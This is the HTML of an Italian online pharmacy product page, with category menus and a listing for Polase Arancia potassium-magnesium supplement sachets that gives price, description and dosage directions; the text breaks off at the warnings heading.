		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36058"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/elettromedicali/">Elettromedicali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36059"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/dispositivi-per-somministrazione-sostanze-terapeutiche/">Dispositivi per Somministrazione Sostanze Terapeutiche</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36061"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/diabete-e-glicemia/">Diabete e Glicemia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36062"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/ortopedici/">Ortopedici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36063"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/incontinenza/">Incontinenza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36065"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/mascherine/">Mascherine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36066"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/guanti/">Guanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36067"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/contenitori/">Contenitori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36068"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/benessere-gambe/">Benessere Gambe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36069"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/antizanzare-e-repellenti-insetti/">Antizanzare e Repellenti Insetti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36071"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/ambiente/">Ambiente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36070"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/fertilita/">Fertilità</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36072"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/">Salute e Cura della Persona</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-gli-occhi/">Prodotti per gli Occhi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-il-naso/">Prodotti per il Naso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-la-gola/">Prodotti per la Gola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36078"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-le-orecchie/">Prodotti per le Orecchie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-le-mani/">Prodotti per le Mani</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-i-piedi/">Prodotti per i Piedi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36079"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/patologie-di-bocca-e-labbra/">Patologie di Bocca e Labbra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36080"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/">Benessere Sessuale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36081"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/profilattici/">Profilattici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36082"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/lubrificanti/">Lubrificanti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36145"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/">Farmaci da Banco</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36083"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/">Antinfiammatori e Analgesici</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36084"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/febbre-antipiredici/">Febbre (Antipiredici)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36087"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-di-testa-ed-emicrania/">Mal di Testa ed Emicrania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36086"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-di-denti/">Mal di Denti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36085"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-d-orecchio/">Mal d&#8217;Orecchio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36089"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/dolori-muscolari-e-articolari/">Dolori Muscolari e Articolari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36088"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/dolori-mestruali/">Dolori Mestruali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36090"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/">Tosse, Raffreddore e Influenza</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36091"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/mal-di-gola/">Mal di Gola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36092"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/tosse/">Tosse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36093"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/influenza-e-raffreddore/">Influenza e Raffreddore</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36094"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/decongestionanti-nasali/">Decongestionanti Nasali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36095"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/mucolitici-fluidificanti/">Mucolitici Fluidificanti</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36096"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/">Stomaco e Intestino</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36097"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/antiacidi/">Antiacidi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36098"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/dolori-addominali/">Dolori Addominali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36099"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/diarrea/">Diarrea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36100"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/emorroidi-e-ragadi/">Emorroidi e Ragadi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36101"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/meteorismo/">Meteorismo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36102"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/nausea-mal-di-mare-e-mal-d-auto/">Nausea, Mal di Mare e Mal d&#8217;Auto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36103"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/stitichezza-e-lassativi/">Stitichezza e Lassativi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36104"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/">Allergia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36105"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/antistaminici/">Antistaminici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36106"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/spray-nasali-decongestionanti/">Spray Nasali Decongestionanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/gocce-oculari/">Gocce Oculari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36108"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/">Altri Disturbi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36109"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/primo-soccorso/">Primo Soccorso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36110"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/herpes-e-labbra/">Herpes e Labbra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36111"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/punture-di-insetti-e-scottature/">Punture di Insetti e Scottature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36112"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/">Antimicotici</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36113"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/unghie/">Unghie</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36114"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/micosi-genitali-e-cutanee/">Micosi Genitali e Cutanee</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36115"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/perdita-di-peso/">Perdita di Peso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36116"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/gambe-gonfie-e-pesanti/">Gambe Gonfie e Pesanti</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36117"><a href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/occhi-e-vista/">Occhi e Vista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/">Bimbi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36118"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/">Bambini e Neonati</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36120"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/igiene-e-benessere/">Igiene e Benessere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36121"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/raffredore-e-influenza/">Raffredore e Influenza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36122"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/alimentazione/">Alimentazione</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/gravidanza/">Gravidanza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36149"><a href="https://www.familyfarma.it/product-category/veterinaria1691400203/">Veterinaria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36124"><a href="https://www.familyfarma.it/product-category/omeopatia/">Omeopatia  e Fitoterapia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36130"><a href="https://www.familyfarma.it/product-category/omeopatia/bioterapici/">Bioterapici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36133"><a href="https://www.familyfarma.it/product-category/omeopatia/colliri/">Colliri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36136"><a href="https://www.familyfarma.it/product-category/omeopatia/confetti-e-capsule/">Confetti e Capsule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36138"><a href="https://www.familyfarma.it/product-category/omeopatia/creme-e-unguenti/">Creme e Unguenti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://www.familyfarma.it/product-category/omeopatia/fiale/">Fiale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36141"><a href="https://www.familyfarma.it/product-category/omeopatia/globuli/">Globuli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36131"><a href="https://www.familyfarma.it/product-category/omeopatia/gocce/">Gocce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134"><a href="https://www.familyfarma.it/product-category/omeopatia/granuli/">Granuli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://www.familyfarma.it/product-category/omeopatia/olii/">Olii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36139"><a href="https://www.familyfarma.it/product-category/omeopatia/ovuli/">Ovuli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://www.familyfarma.it/product-category/omeopatia/polveri/">Polveri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://www.familyfarma.it/product-category/omeopatia/sciroppi/">Sciroppi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36132"><a href="https://www.familyfarma.it/product-category/omeopatia/spray/">Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://www.familyfarma.it/product-category/omeopatia/supposte/">Supposte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://www.familyfarma.it/product-category/omeopatia/altri-preparati/">Altri Preparati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://www.familyfarma.it/product-category/omeopatia/altro/">Altro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36140"><a href="https://www.familyfarma.it/tutti-i-marchi/">Tutti i Marchi</a></li>
</ul>		
	</div>
</header>
	
<div class="nodesktop">
	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.familyfarma.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="34284" data-tax="" ><form class="aws-search-form" action="https://www.familyfarma.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6962fc3be86bb">Cerca</label><input type="search" name="s" id="6962fc3be86bb" value="" class="aws-search-field" placeholder="Cerca" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	<!-- <div class="marquee-banner">
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	</div> -->
</div>
            <div class="container page-heading-container">

                <div class="page-heading">

					
					                        <div class="col">
							<div class="right-aligned"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.familyfarma.it">Home</a><span class="sep">&raquo;</span><a href="https://www.familyfarma.it/product-category/integratori-alimentari/">Integratori e Alimenti</a><span class="sep">&raquo;</span><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/">Integratori</a><span class="sep">&raquo;</span><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/">Minerali-Vitamine-Aminoacidi-Proteine</a><span class="sep">&raquo;</span>Polase Arancia Integratore Alimentare 24 Bustine</nav></div>                        </div>
					
                </div>

            </div>
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			        <div class="single-product">

        <div class="single-product--product-details">
		<div class="woocommerce-notices-wrapper"></div><div id="product-34284" class="product type-product post-34284 status-publish first instock product_cat-minerali-vitamine-aminoacidi-proteine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-images-container thumbnails-vertical zoom-enabled auto-rotate" data-autorotate="5">
<div class="product-images product-images--single-image product-images--single-image--on product-images--single-variation-image-swap">
	
	<div class="product-images--main">
		
		<div class="woocommerce-product-gallery__image"><a href="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="600" height="600" class="wp-post-image lazyload" alt="" title="images" data-caption="" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg" /></span></a><button class="product-gallery-lightbox-trigger" title="View full size">+</button></div>		
	</div>
	
		<div class="product-images--thumbnails columns-5">
		
		<div class="woocommerce-product-gallery__image"><a href="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="100" height="100" class="wp-post-image lazyload" alt="" title="images" data-caption="" data-large_image_width="600" data-large_image_height="600" decoding="async" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg" /></span></a></div>		
	</div>
		
</div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Polase Arancia Integratore Alimentare 24 Bustine</h1><small class="product-terms"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/" rel="tag">Minerali-Vitamine-Aminoacidi-Proteine</a></small><div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.familyfarma.it/brand/polase/" title="POLASE"><img width="150" height="150" src="https://www.familyfarma.it/wp-content/uploads/2023/08/POLASE-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.familyfarma.it/wp-content/uploads/2023/08/POLASE-150x150.jpg 150w, https://www.familyfarma.it/wp-content/uploads/2023/08/POLASE-100x100.jpg 100w, https://www.familyfarma.it/wp-content/uploads/2023/08/POLASE.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="woocommerce-product-details__short-description">
	<p>Integratore alimentare di Sali minerali. Contiene Potassio gluconato e magnesio citrato.</p>

	<p><a href="#tab-description" class="blue">Leggi di più +</a></p>

	<p class="codice">
		<strong>CODICE PRODOTTO:</strong>
		984906279	</p>

</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.90</bdi></span></p>
<p class="stock in-stock">Solo 1 pezzi disponibili</p>

	
	<form class="cart" action="https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message rewardsMSG">Acquistando questo prodotto ricevi <span class="puntiUnderlined">15</span> Punti!</span><br /><a href="https://www.familyfarma.it/fidelity/" class="linkFidelity" target="_blank">Scopri come funziona la raccolta punti</a><br />
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6962fc3beb61b">Polase Arancia Integratore Alimentare 24 Bustine quantità</label>
	<input
		type="hidden"
				id="quantity_6962fc3beb61b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="34284" class="single_add_to_cart_button button alt">AGGIUNGI AL CARRELLO</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:34284,&quot;item_id&quot;:34284,&quot;item_name&quot;:&quot;Polase Arancia Integratore Alimentare 24 Bustine&quot;,&quot;sku&quot;:&quot;984906279&quot;,&quot;price&quot;:14.9,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Minerali-Vitamine-Aminoacidi-Proteine&quot;,&quot;id&quot;:34284}" />
	</form>

	
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
<ul class="available_coupons_with_product"></ul>	</div>

	<div class="aiutante">

	<div class="aiutanteBoUp">

		<dl class="datasheet">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M50.7 58.5L0 160l208 0 0-128L93.7 32C75.5 32 58.9 42.3 50.7 58.5zM240 160l208 0L397.3 58.5C389.1 42.3 372.5 32 354.3 32L240 32l0 128zm208 32L0 192 0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-224z"/></svg>
			<dt class="nome">Spedizione Gratuita</dt>
			<dd class="value">Per tutti gli ordini sopra i 49,90 €</dd>
		</dl>


		

		<dl class="datasheet">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M112 0C85.5 0 64 21.5 64 48l0 48L16 96c-8.8 0-16 7.2-16 16s7.2 16 16 16l48 0 208 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L64 160l-16 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l16 0 176 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L64 224l-48 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l48 0 144 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L64 288l0 128c0 53 43 96 96 96s96-43 96-96l128 0c0 53 43 96 96 96s96-43 96-96l32 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l0-64 0-32 0-18.7c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7L416 96l0-48c0-26.5-21.5-48-48-48L112 0zM544 237.3l0 18.7-128 0 0-96 50.7 0L544 237.3zM160 368a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm272 48a48 48 0 1 1 96 0 48 48 0 1 1 -96 0z"/></svg>
			<dt class="nome">Consegna rapida</dt>
			<dd class="value">Il tuo ordine verrà spedito alle 14 di oggi</dd>
		</dl>
		<dl class="datasheet">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M144 144l0 48 160 0 0-48c0-44.2-35.8-80-80-80s-80 35.8-80 80zM80 192l0-48C80 64.5 144.5 0 224 0s144 64.5 144 144l0 48 16 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l16 0z"/></svg>
			<dt class="nome">Pagamenti sicuri</dt>
			<dd class="value">Accettiamo tutti i pagamenti</dd>
		</dl>
	</div>
	<h4>Info Aggiuntive</h4>
	
		
	
	
	
		<dl class="datasheet">
		<dt class="nome">Detraibile</dt>
		<dd class="value">no</dd>
	</dl>
	
	
</div>



	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h1><strong>Polase Arancia Integratore Alimentare 24 Bustine  </strong></h1>
<h3><strong>Descrizione </strong></h3>
<p>Integratore alimentare di Sali minerali. Contiene Potassio gluconato e magnesio citrato. È indicato in situazioni nelle quali si ha una perdita di Potassio e Magnesio. È indicato inoltre, in caso di carente apporto di questi sali minerali con la dieta oppure nei casi di aumentato fabbisogno. Il Magnesio contribuisce alla riduzione di stanchezza e fatica, al normale metabolismo energetico e aiuta a ripristinare l&#8217;equilibrio elettrolitico. Anche il Potassio è coinvolto nello svolgimento di molte funzioni dell&#8217;organismo, ad esempio assunto in dose di 300 mg al giorno, contribuisce al mantenimento di una normale pressione sanguigna e insieme al Magnesio, contribuisce al normale funzionamento muscolare e del sistema nervoso.</p>
<h3><strong>Modalità d&#8217;uso </strong></h3>
<p>Per adulti. Si consiglia l&#8217;assunzione di una bustina dopo i due pasti principali fino ad un massimo di 3 bustine al giorno. Sciogliere il contenuto di una bustina in un bicchiere d&#8217;acqua. Si raccomanda di continuare la somministrazione per almeno due settimane.</p>
<h3><strong>Avvertenze</strong></h3>
